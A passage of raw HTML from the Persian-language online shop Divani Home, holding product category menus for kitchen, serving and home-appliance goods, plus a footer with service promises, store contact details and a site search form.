href="https://divanihome.com/product-category/kitchen-tools/%d8%b3%d8%b1%d9%88%db%8c%d8%b3-%da%86%d8%a7%d9%82%d9%88-%da%a9%d8%a7%d8%b1%d8%af-%d8%b3%d8%a7%d8%b7%d9%88%d8%b1-%d8%a2%d8%b4%d9%be%d8%b2%d8%ae%d8%a7%d9%86%d9%87/">سرویس چاقو کارد ساطور آشپزخانه</a></li><li class="cat-item cat-item-397 cat-parent"><a href="https://divanihome.com/product-category/kitchen-tools/%d8%b3%d8%b1%d9%88%db%8c%d8%b3-%d8%ba%d8%b0%d8%a7%d8%ae%d9%88%d8%b1%db%8c/">سرویس غذاخوری</a><ul class='children'><li class="cat-item cat-item-398"><a href="https://divanihome.com/product-category/kitchen-tools/%d8%b3%d8%b1%d9%88%db%8c%d8%b3-%d8%ba%d8%b0%d8%a7%d8%ae%d9%88%d8%b1%db%8c/%d8%a2%d8%b1%da%a9%d9%88%d9%be%d8%a7%d9%84/">-آرکوپال ایرانی</a></li><li class="cat-item cat-item-485"><a href="https://divanihome.com/product-category/kitchen-tools/%d8%b3%d8%b1%d9%88%db%8c%d8%b3-%d8%ba%d8%b0%d8%a7%d8%ae%d9%88%d8%b1%db%8c/%d8%a2%d8%b1%da%a9%d9%88%d9%be%d8%a7%d9%84-%d9%81%d8%b1%d8%a7%d9%86%d8%b3%d9%87/">-آرکوپال فرانسه</a></li></ul></li><li class="cat-item cat-item-553"><a href="https://divanihome.com/product-category/kitchen-tools/%d9%81%d9%84%d8%a7%d8%b3%da%a9-%d9%88-%da%a9%d9%84%d9%85%d9%86/">فلاسک و کلمن</a></li><li class="cat-item cat-item-1005 cat-parent"><a href="https://divanihome.com/product-category/kitchen-tools/%d9%82%d8%a7%d8%a8%d9%84%d9%85%d9%87-%d9%88-%d8%aa%d8%a7%d8%a8%d9%87-%da%af%d8%b1%db%8c%d9%84/">قابلمه و تابه گریل</a><ul class='children'><li class="cat-item cat-item-1004"><a href="https://divanihome.com/product-category/kitchen-tools/%d9%82%d8%a7%d8%a8%d9%84%d9%85%d9%87-%d9%88-%d8%aa%d8%a7%d8%a8%d9%87-%da%af%d8%b1%db%8c%d9%84/%d8%aa%d8%a7%d8%a8%d9%87-%da%af%d8%b1%db%8c%d9%84-%d9%88-%d8%b1%da%98%db%8c%d9%85%db%8c/">تابه گریل و رژیمی</a></li><li class="cat-item cat-item-50"><a href="https://divanihome.com/product-category/kitchen-tools/%d9%82%d8%a7%d8%a8%d9%84%d9%85%d9%87-%d9%88-%d8%aa%d8%a7%d8%a8%d9%87-%da%af%d8%b1%db%8c%d9%84/pot/">سرویس قابلمه</a></li><li class="cat-item cat-item-1006"><a href="https://divanihome.com/product-category/kitchen-tools/%d9%82%d8%a7%d8%a8%d9%84%d9%85%d9%87-%d9%88-%d8%aa%d8%a7%d8%a8%d9%87-%da%af%d8%b1%db%8c%d9%84/%d9%82%d8%a7%d8%a8%d9%84%d9%85%d9%87-%d8%aa%da%a9/">قابلمه تک</a></li></ul></li><li class="cat-item cat-item-588"><a href="https://divanihome.com/product-category/kitchen-tools/%d9%82%d8%a7%d8%b4%d9%82-%da%86%d9%86%da%af%d8%a7%d9%84-%d8%b3%d8%b1%d9%88%db%8c%d8%b3-%d9%88-%d8%aa%da%a9/">قاشق چنگال سرویس و تک</a></li><li class="cat-item cat-item-40"><a href="https://divanihome.com/product-category/kitchen-tools/kettle-unique-nezaz/">کتری قوری و دمنوش</a></li></ul></li><li class="cat-item cat-item-36 cat-parent"><a href="https://divanihome.com/product-category/slug/">لوازم و ابزار پذیرایی</a><ul class='children'><li class="cat-item cat-item-369"><a href="https://divanihome.com/product-category/slug/%d8%a7%d8%b1%d8%af%d9%88%d8%ae%d9%88%d8%b1%db%8c/">اردوخوری</a></li><li class="cat-item cat-item-48"><a href="https://divanihome.com/product-category/slug/eating-ice-cream/">بستنی خوری</a></li><li class="cat-item cat-item-49"><a href="https://divanihome.com/product-category/slug/pitcher/">پارچ و لیوان</a></li><li class="cat-item cat-item-41"><a href="https://divanihome.com/product-category/slug/service-tray-sets/">سرویس پذیرایی</a></li><li class="cat-item cat-item-42"><a href="https://divanihome.com/product-category/slug/%d8%ae%d8%b1%db%8c%d8%af-%d8%b3%d9%88%d9%81%d9%84%d9%87-%d8%ae%d9%88%d8%b1%db%8c-souffle-dishes/">سوفله خوری</a></li><li class="cat-item cat-item-44"><a href="https://divanihome.com/product-category/slug/tray/">سینی پذیرایی</a></li><li class="cat-item cat-item-405"><a href="https://divanihome.com/product-category/slug/%d8%b8%d8%b1%d9%88%d9%81-%d8%a2%d9%84%d9%88%d9%85%db%8c%d9%86%db%8c%d9%88%d9%85%db%8c/">ظروف آلومینیومی</a></li><li class="cat-item cat-item-285"><a href="https://divanihome.com/product-category/slug/%d8%b8%d8%b1%d9%88%d9%81-%d9%be%d8%b0%db%8c%d8%b1%d8%a7%db%8c%db%8c/">ظروف پذیرایی تک</a></li><li class="cat-item cat-item-43"><a href="https://divanihome.com/product-category/slug/wood/">ظروف چوبی</a></li><li class="cat-item cat-item-46 cat-parent"><a href="https://divanihome.com/product-category/slug/cup/">فنجان و استکان چای خوری</a><ul class='children'><li class="cat-item cat-item-136"><a href="https://divanihome.com/product-category/slug/cup/%d8%a7%d8%b3%d8%aa%da%a9%d8%a7%d9%86-%d9%84%d8%a8%d9%87-%d8%b3%d8%a7%d8%af%d9%87/">استکان لب ساده</a></li><li class="cat-item cat-item-134"><a href="https://divanihome.com/product-category/slug/cup/%d8%a7%d8%b3%d8%aa%da%a9%d8%a7%d9%86-%d9%84%d8%a8-%d8%b7%d9%84%d8%a7/">استکان لب طلا</a></li><li class="cat-item cat-item-135"><a href="https://divanihome.com/product-category/slug/cup/%d8%a7%d8%b3%d8%aa%da%a9%d8%a7%d9%86-%d9%84%d8%a8-%d9%86%d9%82%d8%b1%d9%87/">استکان لب نقره</a></li></ul></li><li class="cat-item cat-item-47"><a href="https://divanihome.com/product-category/slug/sugarcane/">قندان</a></li><li class="cat-item cat-item-495"><a href="https://divanihome.com/product-category/slug/%da%a9%d9%84%d9%85%d9%86-%d8%b4%d8%b1%d8%a8%d8%aa/">کلمن شربت</a></li><li class="cat-item cat-item-45"><a href="https://divanihome.com/product-category/slug/glass/">لیوان و گیلاس</a></li><li class="cat-item cat-item-1035"><a href="https://divanihome.com/product-category/slug/%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d9%be%db%8c%d8%b1%da%a9%d8%b3-%d9%88%d8%a7%d8%b1%d8%af%d8%a7%d8%aa%db%8c/">محصولات پیرکس وارداتی</a></li></ul></li></ul></section><section id="custom_html-12" class="widget_text widget widget--classic widget_custom_html"><div class="textwidget custom-html-widget"></div></section></aside>
<button class="btn shop-filters-show" type="button" title="فیلتر ها"><i class="far fa-filter"></i></button></div></div></main></div></div><div class="container"><ul class="fixed-bottom-bar style-2"><li>
<button class="btn negarshop-show-compare-table" type="button" aria-label="مقایسه"
data-toggle="tooltip" data-placement="top"
title="مقایسه"><i class="fal fa-random"></i></button></li><li><a class="btn" href="https://divanihome.com/my-account/negar-favs/" data-toggle="tooltip"
data-placement="top" title="علاقه مندی ها"><i
class="far fa-heart"></i></a></li><li><a class="btn" href="https://divanihome.com/cart/" data-toggle="tooltip" data-placement="top"
title="سبد خرید"><i class="far fa-shopping-cart"></i></a></li><li>
<button class="btn" type="button" aria-label="برو بالا" id="negarshop-to-top"><span><i
class="far fa-angle-up"></i></span></button></li></ul></div><footer class="site-footer"><div data-elementor-type="footer" data-elementor-id="18095" class="elementor elementor-18095 elementor-location-footer" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-6f45459 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6f45459" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;mountains&quot;}"><div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
<path class="elementor-shape-fill" opacity="0.33" d="M473,67.3c-203.9,88.3-263.1-34-320.3,0C66,119.1,0,59.7,0,59.7V0h1000v59.7 c0,0-62.1,26.1-94.9,29.3c-32.8,3.3-62.8-12.3-75.8-22.1C806,49.6,745.3,8.7,694.9,4.7S492.4,59,473,67.3z"/>
<path class="elementor-shape-fill" opacity="0.66" d="M734,67.3c-45.5,0-77.2-23.2-129.1-39.1c-28.6-8.7-150.3-10.1-254,39.1 s-91.7-34.4-149.2,0C115.7,118.3,0,39.8,0,39.8V0h1000v36.5c0,0-28.2-18.5-92.1-18.5C810.2,18.1,775.7,67.3,734,67.3z"/>
<path class="elementor-shape-fill" d="M766.1,28.9c-200-57.5-266,65.5-395.1,19.5C242,1.8,242,5.4,184.8,20.6C128,35.8,132.3,44.9,89.9,52.5C28.6,63.7,0,0,0,0 h1000c0,0-9.9,40.9-83.6,48.1S829.6,47,766.1,28.9z"/>
</svg></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-17c0999" data-id="17c0999" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-b98917a elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b98917a" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d52a904" data-id="d52a904" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-cb4c9ae elementor-view-default elementor-widget elementor-widget-icon" data-id="cb4c9ae" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper"><div class="elementor-icon"></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3ec3e84" data-id="3ec3e84" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-be60c25 elementor-widget elementor-widget-heading" data-id="be60c25" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">تحویل اکسپرس</p></div></div><div class="elementor-element elementor-element-e3d3b29 elementor-widget elementor-widget-heading" data-id="e3d3b29" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container">
<span class="elementor-heading-title elementor-size-default">در کمترین زمان</span></div></div></div></div></div></section></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-30d385a" data-id="30d385a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-0d23978 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d23978" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ace325c" data-id="ace325c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-60fc2b6 elementor-view-default elementor-widget elementor-widget-icon" data-id="60fc2b6" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper"><div class="elementor-icon"></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-15c0568" data-id="15c0568" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-fa0083d elementor-widget elementor-widget-heading" data-id="fa0083d" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">پشتیبانی ۲۴ ساعته</p></div></div><div class="elementor-element elementor-element-33632c5 elementor-widget elementor-widget-heading" data-id="33632c5" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container">
<span class="elementor-heading-title elementor-size-default">پشتیبانی حرفه ای</span></div></div></div></div></div></section></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-de9b3bb" data-id="de9b3bb" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-cec4036 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cec4036" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f358cb7" data-id="f358cb7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-77f1205 elementor-view-default elementor-widget elementor-widget-icon" data-id="77f1205" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper"><div class="elementor-icon"></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b69518f" data-id="b69518f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-86f16c8 elementor-widget elementor-widget-heading" data-id="86f16c8" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">پرداخت در محل</p></div></div><div class="elementor-element elementor-element-5648efb elementor-widget elementor-widget-heading" data-id="5648efb" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container">
<span class="elementor-heading-title elementor-size-default">پرداخت هنگام دریافت</span></div></div></div></div></div></section></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-62e597c" data-id="62e597c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-a5a73e9 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a5a73e9" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4fe76c0" data-id="4fe76c0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3ac41d4 elementor-view-default elementor-widget elementor-widget-icon" data-id="3ac41d4" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper"><div class="elementor-icon"></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e840a1b" data-id="e840a1b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-175317d elementor-widget elementor-widget-heading" data-id="175317d" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">۷ روز ضمانت</p></div></div><div class="elementor-element elementor-element-123fb66 elementor-widget elementor-widget-heading" data-id="123fb66" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container">
<span class="elementor-heading-title elementor-size-default">مهلت بازگشت وجه</span></div></div></div></div></div></section></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-0b2d48a" data-id="0b2d48a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-54cd57c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54cd57c" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3ad13f2" data-id="3ad13f2" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-85c09ae elementor-view-default elementor-widget elementor-widget-icon" data-id="85c09ae" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper"><div class="elementor-icon"></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b63ad87" data-id="b63ad87" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e5f5c83 elementor-widget elementor-widget-heading" data-id="e5f5c83" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">ضمانت اصل‌بودن کالا</p></div></div><div class="elementor-element elementor-element-7309676 elementor-widget elementor-widget-heading" data-id="7309676" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container">
<span class="elementor-heading-title elementor-size-default">تایید اصالت کالا</span></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-5d7776e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5d7776e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0b4d1a8" data-id="0b4d1a8" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-dedcb5d elementor-widget elementor-widget-heading" data-id="dedcb5d" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">با دیوانی هوم</p></div></div><div class="elementor-element elementor-element-60148a1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="60148a1" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="#"><span class="elementor-icon-list-text">اتاق خبر </span>
</a></li><li class="elementor-icon-list-item">
<a href="#"><span class="elementor-icon-list-text">فروش در دیوانی هوم</span>
</a></li><li class="elementor-icon-list-item">
<a href="#"><span class="elementor-icon-list-text">همکاری با سازمان‌ها</span>
</a></li><li class="elementor-icon-list-item">
<a href="#"><span class="elementor-icon-list-text">فرصت‌های شغلی</span>
</a></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f0d358f" data-id="f0d358f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-84d21d7 elementor-widget elementor-widget-heading" data-id="84d21d7" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">خدمات مشتریان</p></div></div><div class="elementor-element elementor-element-2bcb21a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2bcb21a" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="#"><span class="elementor-icon-list-text">پاسخ به پرسش‌های متداول</span>
</a></li><li class="elementor-icon-list-item">
<a href="#"><span class="elementor-icon-list-text">رویه‌های بازگرداندن کالا</span>
</a></li><li class="elementor-icon-list-item">
<a href="#"><span class="elementor-icon-list-text">شرایط استفاده</span>
</a></li><li class="elementor-icon-list-item">
<a href="#"><span class="elementor-icon-list-text">حریم خصوصی</span>
</a></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e1af8b1" data-id="e1af8b1" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5e55e35 elementor-widget elementor-widget-heading" data-id="5e55e35" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">راهنمای خرید از دیوانی هوم</p></div></div><div class="elementor-element elementor-element-fa8e517 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fa8e517" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="#"><span class="elementor-icon-list-text">نحوه ثبت سفارش</span>
</a></li><li class="elementor-icon-list-item">
<a href="#"><span class="elementor-icon-list-text">رویه ارسال سفارش</span>
</a></li><li class="elementor-icon-list-item">
<a href="#"><span class="elementor-icon-list-text">شیوه‌های پرداخت</span>
</a></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f8ed5f9" data-id="f8ed5f9" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-dbf69d7 elementor-widget elementor-widget-heading" data-id="dbf69d7" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">خبرنامه</p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-f66b39d elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f66b39d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-de1d08b" data-id="de1d08b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-18152da elementor-widget elementor-widget-image" data-id="18152da" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" width="1024" height="389" data-src="https://divanihome.com/wp-content/uploads/2023/10/DIVANI-1.png" class="attachment-large size-large wp-image-17725" alt="" /></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bd831e0" data-id="bd831e0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-bb65d5c elementor-widget elementor-widget-text-editor" data-id="bb65d5c" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="text"><p class="title"><strong>فروشگاه دیوانی هوم<br></strong></p><p>در <a href="https://divanihome.com"><strong>فروشگاه دیوانی هوم</strong></a> با بیش از 5 سال سابقه در فروش حضوری و آنلاین <strong>محصولات لوکس خانه</strong> و <strong>آشپزخانه</strong> با فروش محصولات <strong>اورجینال</strong> و <strong>اصلی</strong> &nbsp;همواره به دنبال رضایت مشتری و اصول مشتری مداری هستیم . محصولات دیوانی هوم با <strong>ضمانت اصالت کالا</strong> و <strong>تحویل اکسپرس</strong> به دست شما خواهد رسید درگاه پرداخت معتبر و مورد اعتماد بانک ملت و تست 7 روزه ی محصولات از دیگر ویژگی های فروشگاه دیوانی هوم می باشد &nbsp;که لذت خرید با اعتماد به شما تقدیم میکند./ <strong>دیوانی هوم ظرافت در خانه ی تو…</strong></p><p><strong>ما را در شبکه های اجتماعی دنبال کنید.</strong>.. &nbsp;</p><p>تماس با ما&nbsp; : <strong>09129748680</strong></p><p>آدرس:خیابان بهار/ پاساژ هنرور طبقه همکف پلاک 14</p><p>فروشگاه دیوانی هوم</p></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5a6d4b0" data-id="5a6d4b0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-11bd012 elementor--h-position-center elementor--v-position-middle elementor-widget elementor-widget-slides" data-id="11bd012" data-element_type="widget" data-settings="{&quot;navigation&quot;:&quot;none&quot;,&quot;autoplay_speed&quot;:1000,&quot;_animation&quot;:&quot;none&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;,&quot;transition&quot;:&quot;slide&quot;,&quot;transition_speed&quot;:500}" data-widget_type="slides.default"><div class="elementor-widget-container"><div class="elementor-swiper"><div class="elementor-slides-wrapper elementor-main-swiper swiper-container" dir="rtl" data-animation="fadeInUp"><div class="swiper-wrapper elementor-slides"><div class="elementor-repeater-item-5dfbd5d swiper-slide"><div class="swiper-slide-bg" role="img"></div><a class="swiper-slide-inner" href="https://trustseal.enamad.ir/?id=318902&#038;code=null"><div class="swiper-slide-contents"></div></a></div></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-422ae27 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="422ae27" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-80df9e4" data-id="80df9e4" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-01f588d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="01f588d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a15789c" data-id="a15789c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-458992e elementor-widget elementor-widget-text-editor" data-id="458992e" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>تمامی مطالب، عکس ها و&#8230; مطعلق به سایت دیوانی هوم می باشد.</p></div></div></div></div></div></section></div></footer><div class="site-bottom-bar site-bottom-bar--minimal"><div id="responsive-contents"><div id="responsive-search-page"><h4 class="section-title">جستجو در سایت</h4><div class="header-search"><div data-type="product" data-mode=""
class="search-box search-type-normal ajax-form"><form class="search-form-tag" action="https://divanihome.com">
<input type="hidden" name="post_type" value="product"/><div class="search-form-fields">
<input type="search" autocomplete="off" name="s" value=""
class="search-input search-field" placeholder="جستجو در سایت ..."><div class="search-buttons-group">
<button class="btn search-submit" aria-label="جستجو" type="submit">
<i class="far fa-search search-standby"></i>
<i class="far fa-spinner fa-spin search-loading"></i>
</button></div></div></form><ul class="search-result "></ul></div></div></div><div id="responsive-categories-page"><h4 class="section-title">دسته بندی ها</h4><ul class="terms-list"><li class="term-item-15"><a href="https://divanihome.com/product-category/%d8%a8%d8%af%d9%88%d9%86-%d8%af%d8%b3%d8%aa%d9%87%e2%80%8c%d8%a8%d9%86%d8%af%db%8c/"><span class="cat-name">بدون دسته‌بندی</span></a></li><li class="term-item-1076"><a href="https://divanihome.com/product-category/%d8%b9%d8%b7%d8%b1-%d9%88-%d8%a7%d8%af%da%a9%d9%84%d9%86/"><span class="cat-name">عطر و ادکلن</span></a></li><li class="term-item-1096"><a href="https://divanihome.com/product-category/%da%a9%db%8c%d9%81-%d9%88-%da%a9%d9%81%d8%b4/"><span class="cat-name">کیف و کفش</span><span class="arrow" data-target="1096"><i class="fas fa-angle-left"></i></span></a></li><li class="term-item-38"><a href="https://divanihome.com/product-category/home-appliances/"><span class="cat-name">لوازم برقی منزل</span><span class="arrow" data-target="38"><i class="fas fa-angle-left"></i></span></a></li><li class="term-item-37"><a href="https://divanihome.com/product-category/decorative-items/"><span class="cat-name">لوازم دکوراتیو و اکسسوری</span><span class="arrow" data-target="37"><i class="fas fa-angle-left"></i></span></a></li><li class="term-item-1071"><a href="https://divanihome.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%da%a9%d8%a7%d8%b1%d8%a8%d8%b1%d8%af%db%8c-%d9%85%d9%86%d8%b2%d9%84/"><span class="cat-name">لوازم کاربردی منزل</span><span class="arrow" data-target="1071"><i class="fas fa-angle-left"></i></span></a></li><li class="term-item-35"><a href="https://divanihome.com/product-category/kitchen-tools/"><span class="cat-name">لوازم و ابزار آشپزخانه</span><span class="arrow" data-target="35"><i class="fas fa-angle-left"></i></span></a></li><li class="term-item-36"><a href="https://divanihome.com/product-category/slug/"><span class="cat-name">لوازم و ابزار پذیرایی</span><span class="arrow" data-target="36"><i class="fas fa-angle-left"></i></span></a></li></ul><ul class="terms-list child-term child-term-1096"><li class="item-parent" data-parent="1096"><span class="arrow"><i class="fas fa-angle-right"></i></span> کیف و کفش</li><li class="term-item-1100"><a href="https://divanihome.com/product-category/%da%a9%db%8c%d9%81-%d9%88-%da%a9%d9%81%d8%b4/%da%a9%d9%81%d8%b4/"><span class="cat-name">کفش</span><span class="arrow" data-target="1100"><i class="fas fa-angle-left"></i></span></a></li><li class="term-item-1097"><a href="https://divanihome.com/product-category/%da%a9%db%8c%d9%81-%d9%88-%da%a9%d9%81%d8%b4/%da%a9%db%8c%d9%81/"><span class="cat-name">کیف</span></a></li></ul><ul class="terms-list child-term child-term-1100"><li class="item-parent" data-parent="1100"><span class="arrow"><i class="fas fa-angle-right"></i></span> کفش</li><li class="term-item-1108"><a href="https://divanihome.com/product-category/%da%a9%db%8c%d9%81-%d9%88-%da%a9%d9%81%d8%b4/%da%a9%d9%81%d8%b4/%da%a9%d8%aa%d9%88%d9%86%db%8c-%d8%b2%d9%86%d8%a7%d9%86%d9%87/"><span class="cat-name">کتونی زنانه</span></a></li></ul><ul class="terms-list child-term child-term-38"><li class="item-parent" data-parent="38"><span class="arrow"><i class="fas fa-angle-right"></i></span> لوازم برقی منزل</li><li class="term-item-846"><a href="https://divanihome.com/product-category/home-appliances/%d8%a2%d8%a8%d9%85%db%8c%d9%88%d9%87-%da%af%db%8c%d8%b1/"><span class="cat-name">آبمیوه گیر</span></a></li><li class="term-item-169"><a href="https://divanihome.com/product-category/home-appliances/%d8%a8%d8%ae%d8%a7%d8%b1%da%af%d8%b1/"><span class="cat-name">اتو بخار (بخارگر)</span></a></li><li class="term-item-860"><a href="https://divanihome.com/product-category/home-appliances/%d8%a7%d8%b3%d9%be%d8%b1%d8%b3%d9%88%d8%b3%d8%a7%d8%b2/"><span class="cat-name">اسپرسوساز</span></a></li><li class="term-item-902"><a href="https://divanihome.com/product-category/home-appliances/%d8%a7%d8%b3%d9%86%da%a9-%d8%b3%d8%a7%d8%b2%d8%b3%d8%a7%d9%86%d8%af%d9%88%db%8c%da%86-%d8%b3%d8%a7%d8%b2/"><span class="cat-name">اسنک ساز(ساندویچ ساز)</span></a></li><li class="term-item-924"><a href="https://divanihome.com/product-category/home-appliances/%d8%a8%d8%ae%d8%a7%d8%b1%d8%b4%d9%88%d8%b1/"><span class="cat-name">بخارشور</span></a></li><li class="term-item-207"><a 